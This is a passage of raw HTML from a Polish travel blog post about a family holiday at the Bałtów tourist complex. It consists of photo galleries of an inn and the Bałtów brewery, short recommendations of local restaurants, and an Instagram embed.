href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8oPe-rRdnvWeWg9EWsfzuuKgTS1XnoaL04BDvlj384tvdU84wn1JuLqn1_fs8iRuFlOX2f8pIN7eeuCjGrhxXARlfIhmg5QqkiRWzPX4d2p4IWJtlGamlneLo4PgNK25ytGCLLkbVyfpPQ4UaqGSPiVQi-SFce_iGUFZtAMA6NmLuUDQ8MtKufdROaBk\/s1280\/IMG_20250813_090611.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8oPe-rRdnvWeWg9EWsfzuuKgTS1XnoaL04BDvlj384tvdU84wn1JuLqn1_fs8iRuFlOX2f8pIN7eeuCjGrhxXARlfIhmg5QqkiRWzPX4d2p4IWJtlGamlneLo4PgNK25ytGCLLkbVyfpPQ4UaqGSPiVQi-SFce_iGUFZtAMA6NmLuUDQ8MtKufdROaBk\/s16000\/IMG_20250813_090611.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgklVtB5IuEZAbTB71oVtvJ2YDf8lKryKk3e1UUA7rRAdjGBxAqxF_eql8u1EOMB0-Ek46CpK7p0wgoOYxFJ7EsZVVqw9TiIW5jIUNRc3FOHCxt0p1x-OsiI1xLwGpW0dQ0NVYpBkOQTsxfhW8HyvZcdiIM1egced_jLbOG2Wi9HZbe8NEJcXJ0fa6fte_N\/s1280\/IMG_20250813_090613.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgklVtB5IuEZAbTB71oVtvJ2YDf8lKryKk3e1UUA7rRAdjGBxAqxF_eql8u1EOMB0-Ek46CpK7p0wgoOYxFJ7EsZVVqw9TiIW5jIUNRc3FOHCxt0p1x-OsiI1xLwGpW0dQ0NVYpBkOQTsxfhW8HyvZcdiIM1egced_jLbOG2Wi9HZbe8NEJcXJ0fa6fte_N\/s16000\/IMG_20250813_090613.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEnPTUfd1LUn9sdgrPAOHfUBr4CflASW2qV_hx6fFFvoWYEXcIb3_VQXWj9_vKWl9g3KbdBSZgrxUy8hFGU1XwbjWK2mA09wL3q8r2wtHQoN-KdH7PJx7qvNZ6fMKGKU4cXM3afnOa_jT065T4IvASCoNOumFfcc_jMrUIuvGFgX5q9JZfLeIUuJXJjNOJ\/s1280\/IMG_20250813_090645.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEnPTUfd1LUn9sdgrPAOHfUBr4CflASW2qV_hx6fFFvoWYEXcIb3_VQXWj9_vKWl9g3KbdBSZgrxUy8hFGU1XwbjWK2mA09wL3q8r2wtHQoN-KdH7PJx7qvNZ6fMKGKU4cXM3afnOa_jT065T4IvASCoNOumFfcc_jMrUIuvGFgX5q9JZfLeIUuJXJjNOJ\/s16000\/IMG_20250813_090645.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOix1-eawUctlYgMQWc8wWUEXo-be1PZGxdy8B36eMsbOtsdByDvPh7KisWi_MdwP7EQ3wghZnQRdj3vdqJoYttAysPXcbmZn4DGqxnkWx6yc-RJI3SRyb3k1YINHVKirRg92bB2hkcfqWtwUgreCnOwz5MT05gMQF6hPVnEJB9QBgi-nVRVjb4UwyexB5\/s1280\/IMG_20250813_090718.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOix1-eawUctlYgMQWc8wWUEXo-be1PZGxdy8B36eMsbOtsdByDvPh7KisWi_MdwP7EQ3wghZnQRdj3vdqJoYttAysPXcbmZn4DGqxnkWx6yc-RJI3SRyb3k1YINHVKirRg92bB2hkcfqWtwUgreCnOwz5MT05gMQF6hPVnEJB9QBgi-nVRVjb4UwyexB5\/s16000\/IMG_20250813_090718.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Gp2zT8ZAsU2sqpOIeSrOS4A15jvX7CfRiDu7t56JtoSxNj00nnFB7ZjwKtY1AVcTaVJ22LF8ZolkNzne1nMq8FnVv747DkNDLsox_J5bO7PwTWjzBahjllXJWcbk1WXDxnIi-CJxGhAns-rJvFIV-IwoMAk1GPZOgIqxOWg4xtw77tGNiZvai0D3YSA_\/s1280\/IMG_20250813_091316.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Gp2zT8ZAsU2sqpOIeSrOS4A15jvX7CfRiDu7t56JtoSxNj00nnFB7ZjwKtY1AVcTaVJ22LF8ZolkNzne1nMq8FnVv747DkNDLsox_J5bO7PwTWjzBahjllXJWcbk1WXDxnIi-CJxGhAns-rJvFIV-IwoMAk1GPZOgIqxOWg4xtw77tGNiZvai0D3YSA_\/s16000\/IMG_20250813_091316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmOLO3OzVRsImFNBfiV_snkE1iyVEz2jEYltHgAhO50qxdyOvYYudtLIjCXLGq7P3_pvNCw_ZxfwVWXpanMeGe-uFwgHUSu7z73T5jMkV-tcTH7Rg-V0hBM_kV4RSscnKBLlQJb2U3AwwHbAS2ANiY3kLvd5ztjZWeVGaQH0Gt6WVw4_Lj0lgJlEnN6hue\/s1280\/IMG_20250815_090829.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmOLO3OzVRsImFNBfiV_snkE1iyVEz2jEYltHgAhO50qxdyOvYYudtLIjCXLGq7P3_pvNCw_ZxfwVWXpanMeGe-uFwgHUSu7z73T5jMkV-tcTH7Rg-V0hBM_kV4RSscnKBLlQJb2U3AwwHbAS2ANiY3kLvd5ztjZWeVGaQH0Gt6WVw4_Lj0lgJlEnN6hue\/s16000\/IMG_20250815_090829.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPo dniu pełnym wrażeń odwiedzaliśmy Bałtowski Zapiecek i Browar Bałtów. To dwa miejsca, które zdecydowanie warto polecić.\u003Cbr \/\u003EW Zapiecku zachwyciła nas kuchnia polska w nowoczesnym wydaniu – pyszne pierogi i sycące dania obiadowe. W Browarze Bałtów spróbowaliśmy lokalnych piw i równie smacznych potraw, a także na maxa cudownych drinków.\u003Cbr \/\u003E\u003Cbr \/\u003EObsługa w obu miejscach była przemiła, a ceny naprawdę rozsądne jak na turystyczny region. To świetne miejsca, by odpocząć i zjeść coś pysznego.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxEtFyvT1WWH7Fs51xR4pEfbKFf3tAVaWSkGB6MvrserixCqeraHqvNza82mI2lLU5h8az0zo1J8nHI2JwKQW6b1i2qrx4NNRFzFJMPxhJeqTh3lXzuoobvHFQtRsrAq9UHTGg1vN7bPLP_gifR9n11TcvtKzBuNb3LwigaV693pb3BYsrn1yiaGcBPlEE\/s1280\/IMG_20250812_184134.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxEtFyvT1WWH7Fs51xR4pEfbKFf3tAVaWSkGB6MvrserixCqeraHqvNza82mI2lLU5h8az0zo1J8nHI2JwKQW6b1i2qrx4NNRFzFJMPxhJeqTh3lXzuoobvHFQtRsrAq9UHTGg1vN7bPLP_gifR9n11TcvtKzBuNb3LwigaV693pb3BYsrn1yiaGcBPlEE\/s16000\/IMG_20250812_184134.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH8qEJyH8YgBSSgcYNlLKGji_E9i3xeNyySwSwXGLgc79H5Za6RrVapmQxHrZmaZyJccwuS5zfFj_O178J1vTqCbiFVWx3CM9yu8ZuSfqCVX-mgWCaY04d9TcSxe9aKe6PMXHpWy14PJKRSEwWdJLdybbRkLIFWZ60Vzr15emQIdznHarMaebkSYOsVFXc\/s1280\/IMG_20250812_184906.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH8qEJyH8YgBSSgcYNlLKGji_E9i3xeNyySwSwXGLgc79H5Za6RrVapmQxHrZmaZyJccwuS5zfFj_O178J1vTqCbiFVWx3CM9yu8ZuSfqCVX-mgWCaY04d9TcSxe9aKe6PMXHpWy14PJKRSEwWdJLdybbRkLIFWZ60Vzr15emQIdznHarMaebkSYOsVFXc\/s16000\/IMG_20250812_184906.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA3OgQfs64zONKOlRZXDo2JUEkc70OLPDoBfQ_L812sZllBh2sspOX2E50WO7UXZjdx8n5efVzGyUxIkVAtjb-9WvTlrgkOWu8vPY7XfaMcxsfYnazfG70phC1q47uAWZoXB7Au7gYK2w6sPVtYwUQY2L8-jSU06j6HI8ZKo2qpF1uxQ08V21XkwpIIaXg\/s1280\/IMG_20250812_185915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"748\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA3OgQfs64zONKOlRZXDo2JUEkc70OLPDoBfQ_L812sZllBh2sspOX2E50WO7UXZjdx8n5efVzGyUxIkVAtjb-9WvTlrgkOWu8vPY7XfaMcxsfYnazfG70phC1q47uAWZoXB7Au7gYK2w6sPVtYwUQY2L8-jSU06j6HI8ZKo2qpF1uxQ08V21XkwpIIaXg\/s16000\/IMG_20250812_185915.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7v1dj6e5b4UPMn0sEqy9Ehr67aXsW2UBG4_1vEhCBc92FE0xk4bpA_m5vDSdK0jLf67pRRT2G_KCjO9jciwqI88WDF-aY5sy29vbZrq8Ab0H04p-1NvKJq44cV7jMRlbrbIeSeeKK7jLLjclztI4QMSGXCsAYyIEOhlRhzcHQ6rTjtjFDi4LsTKDysr9v\/s1280\/IMG_20250812_190430.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7v1dj6e5b4UPMn0sEqy9Ehr67aXsW2UBG4_1vEhCBc92FE0xk4bpA_m5vDSdK0jLf67pRRT2G_KCjO9jciwqI88WDF-aY5sy29vbZrq8Ab0H04p-1NvKJq44cV7jMRlbrbIeSeeKK7jLLjclztI4QMSGXCsAYyIEOhlRhzcHQ6rTjtjFDi4LsTKDysr9v\/s16000\/IMG_20250812_190430.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRc4dUen1WcGVYSwQyfk6BGHvql7b9NCcgqXvJJVyBCBy2IHBVC2uMfcifdNd_WL66WPktMOE7raO7f_9sdsqTHiv0_x7UP-X6Fq2jhzrOrHl8UQxnod17PSAFIRtfYSqruOWsE5IaWJUu7ryCYYwq-q8Z5AUNAeof2t1R2QZgKDRU7Khr0gASth-I8L7I\/s1280\/IMG_20250813_173439.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRc4dUen1WcGVYSwQyfk6BGHvql7b9NCcgqXvJJVyBCBy2IHBVC2uMfcifdNd_WL66WPktMOE7raO7f_9sdsqTHiv0_x7UP-X6Fq2jhzrOrHl8UQxnod17PSAFIRtfYSqruOWsE5IaWJUu7ryCYYwq-q8Z5AUNAeof2t1R2QZgKDRU7Khr0gASth-I8L7I\/s16000\/IMG_20250813_173439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYAUK30XrVoWHJVvSVAh2xhA_9kxe-sjDpOlyDOGK5vK__ANLiTmZDdKtLFB3la3O6XYUouJ9LCAy3G6ZvW2yyySSJlyR2dxcnouFQEL6oCicTmHI3tvMsXmojNTyVDdy_qb4dJ3hHlObA1reqvro5nP-KmcTNoE5iQW0iC17a2KeT9-RhFYRUpKF2KFd\/s1280\/IMG_20250813_200120.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYAUK30XrVoWHJVvSVAh2xhA_9kxe-sjDpOlyDOGK5vK__ANLiTmZDdKtLFB3la3O6XYUouJ9LCAy3G6ZvW2yyySSJlyR2dxcnouFQEL6oCicTmHI3tvMsXmojNTyVDdy_qb4dJ3hHlObA1reqvro5nP-KmcTNoE5iQW0iC17a2KeT9-RhFYRUpKF2KFd\/s16000\/IMG_20250813_200120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtWID3StqbCJ5c1URE5X28E4k7eqgoS-IxIhnbLKSPiduFNYzl6NXwhwAaJHGn58FOJBy40mUNv6Enl_LxfbBJZFCTOP-_8dn0p0m2j6iS-lCsgTDDpncJNmVBBkCs33AG1S0ZihEFkSsUQ-qOafEnPpfXYkWN0SzCJAsAWtLlpS2vpU00_nccXPNZnTTg\/s1280\/IMG_20250813_202854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtWID3StqbCJ5c1URE5X28E4k7eqgoS-IxIhnbLKSPiduFNYzl6NXwhwAaJHGn58FOJBy40mUNv6Enl_LxfbBJZFCTOP-_8dn0p0m2j6iS-lCsgTDDpncJNmVBBkCs33AG1S0ZihEFkSsUQ-qOafEnPpfXYkWN0SzCJAsAWtLlpS2vpU00_nccXPNZnTTg\/s16000\/IMG_20250813_202854.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxccuUT3ajh0qK8bcMWJm1avoaq7OnIPsLO3tsWaZTagefasCW7rnFQeOJ00mbONzKNqPW6JUuQai_5JpohVKw0V8t-ZANv7kpenxnaOcedgeHbnqql0vDBpjai0GrNkOO8X0SecDxn0KIBpr-k4XlU5nrBt8AgQXgiWTvLhTJe-VzZCRnO9-EByWfovMG\/s1280\/IMG_20250814_181518.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxccuUT3ajh0qK8bcMWJm1avoaq7OnIPsLO3tsWaZTagefasCW7rnFQeOJ00mbONzKNqPW6JUuQai_5JpohVKw0V8t-ZANv7kpenxnaOcedgeHbnqql0vDBpjai0GrNkOO8X0SecDxn0KIBpr-k4XlU5nrBt8AgQXgiWTvLhTJe-VzZCRnO9-EByWfovMG\/s16000\/IMG_20250814_181518.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHP2z1eRkBB5YkjYmPkVAPK9Lo44vDFBrM3kxNzJYf-BYz__8RJu0BfeS__8z0qeZBeKyHsIdy1uFa1BXn18K4FP6BhW7PS9RcGolYWnK_bm8GxouL0TnpeCS3PjsKMPAVNiJaSDPG2UWa13JGIb65aagkVXkbSijCvt6_9QTGcmNaddxJqyOVRiNI_wUQ\/s1280\/IMG_20250814_181523.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHP2z1eRkBB5YkjYmPkVAPK9Lo44vDFBrM3kxNzJYf-BYz__8RJu0BfeS__8z0qeZBeKyHsIdy1uFa1BXn18K4FP6BhW7PS9RcGolYWnK_bm8GxouL0TnpeCS3PjsKMPAVNiJaSDPG2UWa13JGIb65aagkVXkbSijCvt6_9QTGcmNaddxJqyOVRiNI_wUQ\/s16000\/IMG_20250814_181523.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8cf4kkVZQTfwFgD9JBsWsXdHwL4WhgCo0KIDPuAXEWQ8bWNYzcGAvRhPZ1_jN65VLRDPuWEICR4CeM41npzzTZFI41E9ZNEs7NE6N_3zHri6uTQgklgcYklf1yKx8UZH-dbk_edAcJk56S7aOm45-LRakRpbL86h6E7SXuCdBXrzsnkeN22CT9y1H3XM\/s1280\/IMG_20250814_181550.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8cf4kkVZQTfwFgD9JBsWsXdHwL4WhgCo0KIDPuAXEWQ8bWNYzcGAvRhPZ1_jN65VLRDPuWEICR4CeM41npzzTZFI41E9ZNEs7NE6N_3zHri6uTQgklgcYklf1yKx8UZH-dbk_edAcJk56S7aOm45-LRakRpbL86h6E7SXuCdBXrzsnkeN22CT9y1H3XM\/s16000\/IMG_20250814_181550.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgQAI5EcMvuw6dRFozUFqjP2HzOGt8wEWl7ho8XVLmOrSfKSYBXObYuApwtknDyle0zbM4yD_uAaAqC-BoC4aOf6Oe08Eo2l5izBbN0ecrAIdY7RlN90nOxGYd2oPIXd0YzMoh-WuPH1MmPs_LTggfRwI8gLxWx7K7TK1BBYqh44dCJ3p-bpKyjrtKYnpG\/s1280\/IMG_20250814_184716.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Browar Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgQAI5EcMvuw6dRFozUFqjP2HzOGt8wEWl7ho8XVLmOrSfKSYBXObYuApwtknDyle0zbM4yD_uAaAqC-BoC4aOf6Oe08Eo2l5izBbN0ecrAIdY7RlN90nOxGYd2oPIXd0YzMoh-WuPH1MmPs_LTggfRwI8gLxWx7K7TK1BBYqh44dCJ3p-bpKyjrtKYnpG\/s16000\/IMG_20250814_184716.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDlaczego warto odwiedzić Bałtowski Kompleks Turystyczny?\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003ECztery dni spędzone w Bałtowie to czas pełen wrażeń, radości i wspomnień, które zostaną z nami na długo. To miejsce oferuje atrakcje dla całej rodziny: od edukacyjnych spacerów, przez spotkania ze zwierzętami, po emocjonujące rollercoastery i pokazy ognia.\u003Cbr \/\u003E\u003Cbr \/\u003EBałtowski Kompleks Turystyczny to idealne miejsce na weekend, wakacje czy dłuższy urlop. Tu nikt się nie nudzi, a każdy dzień przynosi nowe emocje. Jeśli szukacie miejsca, które połączy edukację, przygodę i świetną zabawę, Bałtów będzie strzałem w dziesiątkę.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white; color: #323232; font-family: Ubuntu; font-size: 18px; letter-spacing: 1px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EZobaczcie naszą całą wyróżnioną relację z pobytu w Bałtowie\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ccenter\u003E\u003Ca href=\"https:\/\/www.instagram.com\/stories\/highlights\/18123472540482452\/\" target=\"_blank\"\u003E\u003Ci class=\"fab fa-instagram fa-5x\"\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/center\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESprawdźcie, jak się bawiliśmy\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n  \u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DNQ-gZdMA3g\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DNQ-gZdMA3g\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 